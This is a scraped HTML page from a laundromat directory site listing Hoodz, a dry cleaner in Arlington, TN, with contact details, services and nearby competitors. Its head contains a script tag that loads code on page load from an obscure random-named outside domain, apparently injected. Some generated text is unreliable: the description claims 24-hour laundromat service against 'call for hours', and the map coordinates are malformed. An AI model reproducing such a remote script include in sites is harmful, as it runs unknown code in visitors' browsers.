

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laundromatnear.me/hoodz-arlington-tn-38002
body_size: 12123
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/f83e78bbc06cd636.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-2343bf2a77c80f88.js"/><script src="/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async=""></script><script src="/_next/static/chunks/255-e3bf15caf1f1e0f9.js" async=""></script><script src="/_next/static/chunks/main-app-79fcb9d6cea1e1d4.js" async=""></script><script src="/_next/static/chunks/619-ba102abea3e3d0e4.js" async=""></script><script src="/_next/static/chunks/app/layout-e90204e3b7438722.js" async=""></script><script src="/_next/static/chunks/app/%5Bbusiness%5D/page-4c9c60a35ffadc4b.js" async=""></script><meta name="next-size-adjust" content=""/><title>Hoodz a Dry Cleaner in Arlington, TN 38002</title><meta name="description" content="Hoodz a Dry Cleaner in Arlington, TN 38002 24-hour open laundromat, wash-and-fold, dry cleaning, and ironing services"/><meta name="keywords" content="Hoodz Arlington TN, dry cleaner 38002, dry cleaner near me, laundry service Arlington, Hoodz reviews, Hoodz hours"/><meta property="og:title" content="Hoodz - Dry cleaner in Arlington, TN"/><meta property="og:description" content="Visit Hoodz, a trusted dry cleaner in Arlington. Professional laundry services with customer reviews."/><meta property="og:locale" content="en_US"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Hoodz - Dry cleaner in Arlington, TN"/><meta name="twitter:description" content="Visit Hoodz for professional dry cleaner services."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_f367f3 font-sans antialiased min-h-screen flex flex-col"><div hidden=""><!--$--><!--/$--></div><header class="bg-white shadow-sm border-b sticky top-0 z-50"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><div class="flex justify-between items-center h-16"><div class="flex-shrink-0"><a class="text-xl font-bold text-blue-600" href="/">LaundRomatNear.me</a></div><nav class="hidden md:flex space-x-8"><a class="text-gray-700 hover:text-blue-600 transition-colors" href="/laundromat-near-me">Laundromats</a><a class="text-gray-700 hover:text-blue-600 transition-colors" href="/dry-cleaner-near-me">Dry Cleaners</a><a class="text-gray-700 hover:text-blue-600 transition-colors" href="/laundry-service-near-me">Laundry Services</a><a class="text-gray-700 hover:text-blue-600 transition-colors" href="/about">About Us</a><a class="text-gray-700 hover:text-blue-600 transition-colors" href="/contact">Contact Us</a><a class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors" href="/submit">Submit Listing</a></nav><button class="md:hidden inline-flex items-center justify-center p-3 rounded-md text-gray-400 hover:text-gray-500 hover:bg-gray-100 touch-manipulation"><span class="sr-only">Open main menu</span><svg class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg></button></div></div></header><main class="flex-grow"><div class="relative bg-gradient-to-br from-green-50 via-emerald-50 to-blue-50 py-16"><div class="absolute inset-0 opacity-40"><div class="absolute inset-0 bg-white/20"></div></div><div class="relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><nav aria-label="Breadcrumb" class="mb-8"><ol class="flex items-center space-x-1 text-sm max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><li><div><a class="text-gray-500 hover:text-gray-700 transition-colors" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4"><path stroke-linecap="round" stroke-linejoin="round" d="m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"></path></svg><span class="sr-only">Home</span></a></div></li><li><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 text-gray-400"><path stroke-linecap="round" stroke-linejoin="round" d="m8.25 4.5 7.5 7.5-7.5 7.5"></path></svg><a class="ml-1 text-gray-500 hover:text-gray-700 transition-colors font-medium" href="/dry-cleaner-near-me">Dry Cleaner</a></div></li><li><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 text-gray-400"><path stroke-linecap="round" stroke-linejoin="round" d="m8.25 4.5 7.5 7.5-7.5 7.5"></path></svg><a class="ml-1 text-gray-500 hover:text-gray-700 transition-colors font-medium" href="/dry-cleaner-near-me#tn">TN</a></div></li><li><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 text-gray-400"><path stroke-linecap="round" stroke-linejoin="round" d="m8.25 4.5 7.5 7.5-7.5 7.5"></path></svg><a class="ml-1 text-gray-500 hover:text-gray-700 transition-colors font-medium" href="/dry-cleaner-near-me/arlington-tn">Arlington</a></div></li><li><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 text-gray-400"><path stroke-linecap="round" stroke-linejoin="round" d="m8.25 4.5 7.5 7.5-7.5 7.5"></path></svg><span class="ml-1 font-medium text-gray-900" aria-current="page">Hoodz</span></div></li></ol></nav><div class="text-center mb-8"><h1 class="text-4xl md:text-5xl font-bold text-gray-900 mb-4 leading-tight">Hoodz</h1><p class="text-xl md:text-2xl text-gray-600 mb-6"><span class="bg-gradient-to-r from-green-600 to-blue-600 bg-clip-text text-transparent font-semibold">Dry cleaner</span> <!-- -->in <!-- -->Arlington<!-- -->, <!-- -->TN</p><div class="flex flex-wrap justify-center gap-8 text-sm text-gray-600"><div class="flex items-center"><div class="w-2 h-2 bg-green-500 rounded-full mr-2"></div>Trusted Provider</div><div class="flex items-center"><div class="w-2 h-2 bg-green-500 rounded-full mr-2"></div>Professional Service</div><div class="flex items-center"><div class="w-2 h-2 bg-green-500 rounded-full mr-2"></div>Customer Reviews</div></div></div></div></div><div class="bg-gray-50 py-16"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><div class="grid grid-cols-1 lg:grid-cols-2 gap-8 mb-12"><div class="bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all duration-300"><h2 class="text-2xl font-bold text-gray-900 mb-6 flex items-center"><svg class="w-6 h-6 text-blue-600 mr-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z"></path></svg>Contact Information</h2><div class="space-y-6"><div class="flex items-start space-x-3"><div class="w-10 h-10 bg-green-100 rounded-full flex items-center justify-center flex-shrink-0"><svg class="w-5 h-5 text-blue-600" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg></div><div><p class="font-medium text-gray-900 mb-1">Address</p><p class="text-gray-600">4482 Village Gate Dr</p><p class="text-gray-600">Arlington<!-- -->, <!-- -->TN<!-- --> <!-- -->38002</p></div></div><div class="flex items-start space-x-3"><div class="w-10 h-10 bg-green-100 rounded-full flex items-center justify-center flex-shrink-0"><svg class="w-5 h-5 text-blue-600" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z"></path></svg></div><div><p class="font-medium text-gray-900 mb-1">Phone</p><a href="tel:(901) 867-0180" class="text-blue-600 hover:text-blue-700 font-medium">(901) 867-0180</a></div></div><div class="flex items-start space-x-3"><div class="w-10 h-10 bg-green-100 rounded-full flex items-center justify-center flex-shrink-0"><svg class="w-5 h-5 text-blue-600" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 01-9 9m9-9a9 9 0 00-9-9m9 9H3m9 9v-9m0-9v9"></path></svg></div><div><p class="font-medium text-gray-900 mb-1">Website</p><a href="http://www.hoodzinternational.com" target="_blank" rel="noopener noreferrer" class="text-blue-600 hover:text-blue-700 font-medium">Visit Website</a></div></div></div></div><div class="bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all duration-300"><h2 class="text-2xl font-bold text-gray-900 mb-6 flex items-center"><svg class="w-6 h-6 text-blue-600 mr-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg>Location</h2><div class="relative"><iframe title="Map of Hoodz" width="100%" height="400" frameBorder="0" scrolling="no" marginHeight="0" marginWidth="0" src="https://www.openstreetmap.org/export/embed.html?bbox=-89.6633199,35.238240000000005,-89.653319900.01,35.248240000.01&amp;layer=mapnik&amp;marker=35.24824000,-89.65331990" class="rounded-lg border-0"></iframe><div class="mt-4 text-center"><a href="https://www.openstreetmap.org/?mlat=35.24824000&amp;mlon=-89.65331990#map=15/35.24824000/-89.65331990" target="_blank" rel="noopener noreferrer" class="text-blue-600 hover:text-blue-700 font-medium text-sm">View larger map</a></div></div></div></div><div class="mb-12"><h2 class="text-2xl font-bold text-gray-900 mb-6 flex items-center"><svg class="w-6 h-6 text-blue-600 mr-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg>About <!-- -->Hoodz</h2><div class="bg-gradient-to-br from-gray-50 to-blue-50 rounded-2xl p-8 border border-gray-200"><div class="prose prose-gray max-w-none"><p class="text-gray-700 mb-4"><strong>Hoodz</strong> is a trusted <!-- -->dry cleaner<!-- --> located in <!-- -->Arlington<!-- -->, <!-- -->Tennessee<!-- -->. Conveniently situated at <!-- -->4482 Village Gate Dr<!-- -->, this <!-- -->dry cleaner<!-- --> serves the <!-- -->Arlington<!-- --> community and surrounding areas in the <!-- -->38002<!-- --> zip code.</p><p class="text-gray-700 mb-4">Specializing in professional dry cleaning services, Hoodz offers expert care for your delicate fabrics, business attire, and special occasion garments. Located in Arlington, they provide quality cleaning services with attention to detail and customer satisfaction.</p><p class="text-gray-700">Located in <!-- -->Tennessee<!-- -->, <!-- -->Hoodz<!-- --> is committed to providing excellent service to the local community. For more information or to schedule service, contact them <!-- -->at (901) 867-0180<!-- --> or visit their location at <!-- -->4482 Village Gate Dr<!-- -->, <!-- -->Arlington<!-- -->, <!-- -->TN<!-- --> <!-- -->38002<!-- -->.</p></div></div></div><div class="grid grid-cols-1 lg:grid-cols-2 gap-8 mb-12"><div class="bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all duration-300"><h2 class="text-2xl font-bold text-gray-900 mb-6 flex items-center"><svg class="w-6 h-6 text-blue-600 mr-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4l3 3m6-3a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg>Operating Hours</h2><div class="grid grid-cols-1 sm:grid-cols-2 gap-3"><div class="flex justify-between items-center py-2"><span class="font-medium text-gray-900">Monday</span><span class="text-gray-600">Call for hours</span></div><div class="flex justify-between items-center py-2"><span class="font-medium text-gray-900">Tuesday</span><span class="text-gray-600">Call for hours</span></div><div class="flex justify-between items-center py-2"><span class="font-medium text-gray-900">Wednesday</span><span class="text-gray-600">Call for hours</span></div><div class="flex justify-between items-center py-2"><span class="font-medium text-gray-900">Thursday</span><span class="text-gray-600">Call for hours</span></div><div class="flex justify-between items-center py-2"><span class="font-medium text-gray-900">Friday</span><span class="text-gray-600">Call for hours</span></div><div class="flex justify-between items-center py-2"><span class="font-medium text-gray-900">Saturday</span><span class="text-gray-600">Call for hours</span></div><div class="flex justify-between items-center py-2"><span class="font-medium text-gray-900">Sunday</span><span class="text-gray-600">Call for hours</span></div></div><p class="text-sm text-gray-500 mt-4 text-center">Contact <!-- -->Hoodz<!-- --> for current operating hours</p></div><div class="bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all duration-300"><h2 class="text-2xl font-bold text-gray-900 mb-6 flex items-center"><svg class="w-6 h-6 text-blue-600 mr-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 13.255A23.931 23.931 0 0112 15c-3.183 0-6.22-.62-9-1.745M16 6V4a2 2 0 00-2-2h-4a2 2 0 00-2 2v2m4 6h.01M5 20h14a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path></svg>Services Offered</h2><div class="grid grid-cols-1 gap-4"><div class="flex items-start space-x-3"><div class="w-8 h-8 bg-green-100 rounded-full flex items-center justify-center mt-0.5"><svg class="w-4 h-4 text-green-600" fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd"></path></svg></div><div><h4 class="font-medium text-gray-900">Professional Dry Cleaning</h4><p class="text-sm text-gray-600">Expert care for delicate fabrics</p></div></div><div class="flex items-start space-x-3"><div class="w-8 h-8 bg-green-100 rounded-full flex items-center justify-center mt-0.5"><svg class="w-4 h-4 text-green-600" fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd"></path></svg></div><div><h4 class="font-medium text-gray-900">Alterations &amp; Tailoring</h4><p class="text-sm text-gray-600">Professional garment alterations</p></div></div><div class="flex items-start space-x-3"><div class="w-8 h-8 bg-green-100 rounded-full flex items-center justify-center mt-0.5"><svg class="w-4 h-4 text-green-600" fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd"></path></svg></div><div><h4 class="font-medium text-gray-900">Stain Removal</h4><p class="text-sm text-gray-600">Specialized stain treatment</p></div></div><div class="flex items-start space-x-3"><div class="w-8 h-8 bg-green-100 rounded-full flex items-center justify-center mt-0.5"><svg class="w-4 h-4 text-green-600" fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd"></path></svg></div><div><h4 class="font-medium text-gray-900">Wedding Dress Cleaning</h4><p class="text-sm text-gray-600">Specialized bridal gown care</p></div></div></div><p class="text-sm text-gray-500 mt-4">Contact <!-- -->Hoodz<!-- --> to confirm specific services and availability.</p></div></div><div class="grid grid-cols-1 lg:grid-cols-2 gap-8 mb-12"><div class="bg-yellow-50 border border-yellow-200 rounded-2xl p-6"><div class="flex items-start space-x-3"><svg class="w-5 h-5 text-yellow-600 mt-0.5" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-2.5L13.732 4c-.77-.833-1.964-.833-2.732 0L3.732 16.5c-.77.833.192 2.5 1.732 2.5z"></path></svg><div><h4 class="font-medium text-yellow-800 mb-2">Information Accuracy</h4><p class="text-sm text-yellow-700">The information displayed about <!-- -->Hoodz<!-- --> is provided for informational purposes only. Hours, services, and contact details may change without notice. We recommend contacting the business directly to confirm current information before visiting. LaundRomatNear.me is not responsible for any inaccuracies in the information provided.</p></div></div></div><div class="bg-blue-50 border border-blue-200 rounded-2xl p-6"><div class="flex items-start space-x-3"><svg class="w-5 h-5 text-blue-600 mt-0.5" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"></path></svg><div><h4 class="font-medium text-blue-800 mb-2">Do you own this business?</h4><p class="text-sm text-blue-700 mb-3">If you own or manage <!-- -->Hoodz<!-- -->, you can claim this listing to update business information, respond to reviews, and enhance your online presence.</p><a href="/cdn-cgi/l/email-protection#[base64]" class="inline-flex items-center px-3 py-2 border border-blue-300 shadow-sm text-sm leading-4 font-medium rounded-md text-blue-700 bg-white hover:bg-blue-50 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-blue-500"><svg class="w-4 h-4 mr-2" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path></svg>Claim This Business</a></div></div></div></div><div class="mb-12"><h2 class="text-2xl font-bold text-gray-900 mb-6 flex items-center"><svg class="w-6 h-6 text-blue-600 mr-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg>Other Nearby <!-- -->Dry cleaner<!-- -->s in <!-- -->Arlington</h2><div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6"><div class="bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300"><div class="mb-4"><h3 class="font-semibold text-gray-900 mb-2 text-lg"><a href="/absolute-carpet-cleaning-co-arlington-tn-38002" class="hover:text-blue-600 transition-colors">Absolute Carpet Cleaning Co</a></h3><p class="text-sm text-gray-600 mb-2"><svg class="w-4 h-4 inline mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg>11891 Berry Patch Cove</p><p class="text-sm text-gray-600 mb-2"><svg class="w-4 h-4 inline mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"></path></svg>Arlington<!-- -->, <!-- -->TN<!-- --> <!-- -->38002</p><p class="text-xs text-blue-600 bg-blue-100 px-2 py-1 rounded-full inline-block">2.4<!-- --> mi away</p></div><div class="flex flex-col space-y-2"><a href="tel:(901) 383-7722" class="text-sm text-blue-600 hover:text-blue-700 font-medium">(901) 383-7722</a><a href="/absolute-carpet-cleaning-co-arlington-tn-38002" class="inline-flex items-center text-sm text-blue-600 hover:text-blue-700 font-medium group"><span>View Details</span><svg class="w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></div><div class="bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300"><div class="mb-4"><h3 class="font-semibold text-gray-900 mb-2 text-lg"><a href="/lapels-dry-cleaning-arlington-tn-38002" class="hover:text-blue-600 transition-colors">Lapels Dry Cleaning</a></h3><p class="text-sm text-gray-600 mb-2"><svg class="w-4 h-4 inline mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg>5764 Airline Rd Suite #101</p><p class="text-sm text-gray-600 mb-2"><svg class="w-4 h-4 inline mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"></path></svg>Arlington<!-- -->, <!-- -->TN<!-- --> <!-- -->38002</p><p class="text-xs text-blue-600 bg-blue-100 px-2 py-1 rounded-full inline-block">2.6<!-- --> mi away</p></div><div class="flex flex-col space-y-2"><a href="tel:(901) 257-9530" class="text-sm text-blue-600 hover:text-blue-700 font-medium">(901) 257-9530</a><a href="/lapels-dry-cleaning-arlington-tn-38002" class="inline-flex items-center text-sm text-blue-600 hover:text-blue-700 font-medium group"><span>View Details</span><svg class="w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></div><div class="bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300"><div class="mb-4"><h3 class="font-semibold text-gray-900 mb-2 text-lg"><a href="/continental-cleaners-arlington-tn-38002" class="hover:text-blue-600 transition-colors">Continental Cleaners</a></h3><p class="text-sm text-gray-600 mb-2"><svg class="w-4 h-4 inline mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg>11125 US-70</p><p class="text-sm text-gray-600 mb-2"><svg class="w-4 h-4 inline mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"></path></svg>Arlington<!-- -->, <!-- -->TN<!-- --> <!-- -->38002</p><p class="text-xs text-blue-600 bg-blue-100 px-2 py-1 rounded-full inline-block">3.1<!-- --> mi away</p></div><div class="flex flex-col space-y-2"><a href="tel:(901) 867-5440" class="text-sm text-blue-600 hover:text-blue-700 font-medium">(901) 867-5440</a><a href="/continental-cleaners-arlington-tn-38002" class="inline-flex items-center text-sm text-blue-600 hover:text-blue-700 font-medium group"><span>View Details</span><svg class="w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></div><div class="bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300"><div class="mb-4"><h3 class="font-semibold text-gray-900 mb-2 text-lg"><a href="/towne-country-cleaners-arlington-tn-38002" class="hover:text-blue-600 transition-colors">Towne &amp; Country Cleaners</a></h3><p class="text-sm text-gray-600 mb-2"><svg class="w-4 h-4 inline mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg>9160 US-64</p><p class="text-sm text-gray-600 mb-2"><svg class="w-4 h-4 inline mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"></path></svg>Arlington<!-- -->, <!-- -->TN<!-- --> <!-- -->38002</p><p class="text-xs text-blue-600 bg-blue-100 px-2 py-1 rounded-full inline-block">6.6<!-- --> mi away</p></div><div class="flex flex-col space-y-2"><a href="tel:(901) 381-1945" class="text-sm text-blue-600 hover:text-blue-700 font-medium">(901) 381-1945</a><a href="/towne-country-cleaners-arlington-tn-38002" class="inline-flex items-center text-sm text-blue-600 hover:text-blue-700 font-medium group"><span>View Details</span><svg class="w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></div></div></div><div class="mb-12"><h2 class="text-2xl font-bold text-gray-900 mb-6 flex items-center"><svg class="w-6 h-6 text-blue-600 mr-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11.049 2.927c.3-.921 1.603-.921 1.902 0l1.519 4.674a1 1 0 00.95.69h4.915c.969 0 1.371 1.24.588 1.81l-3.976 2.888a1 1 0 00-.363 1.118l1.518 4.674c.3.922-.755 1.688-1.538 1.118l-3.976-2.888a1 1 0 00-1.176 0l-3.976 2.888c-.783.57-1.838-.197-1.538-1.118l1.518-4.674a1 1 0 00-.363-1.118l-3.976-2.888c-.784-.57-.38-1.81.588-1.81h4.914a1 1 0 00.951-.69l1.519-4.674z"></path></svg>Customer Reviews</h2><div class="bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all duration-300"><div class="mb-8"><button class="inline-flex items-center px-4 py-2 border border-transparent text-sm font-medium rounded-md text-white bg-blue-600 hover:bg-blue-700 transition-colors">Write a Review</button></div><!--$?--><template id="B:0"></template><div class="space-y-4"><div class="bg-white rounded-lg p-4 shadow-sm"><div class="flex items-center justify-between mb-3"><div class="flex items-center space-x-3"><div class="animate-pulse bg-gray-200 rounded h-10 w-10 rounded-full"></div><div><div class="animate-pulse bg-gray-200 rounded h-4 w-24 mb-1"></div><div class="animate-pulse bg-gray-200 rounded h-3 w-16"></div></div></div><div class="flex items-center space-x-1"><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div></div></div><div class="space-y-2"><div class="animate-pulse bg-gray-200 rounded h-4 w-full"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-full"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-3/4"></div></div></div><div class="bg-white rounded-lg p-4 shadow-sm"><div class="flex items-center justify-between mb-3"><div class="flex items-center space-x-3"><div class="animate-pulse bg-gray-200 rounded h-10 w-10 rounded-full"></div><div><div class="animate-pulse bg-gray-200 rounded h-4 w-24 mb-1"></div><div class="animate-pulse bg-gray-200 rounded h-3 w-16"></div></div></div><div class="flex items-center space-x-1"><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div 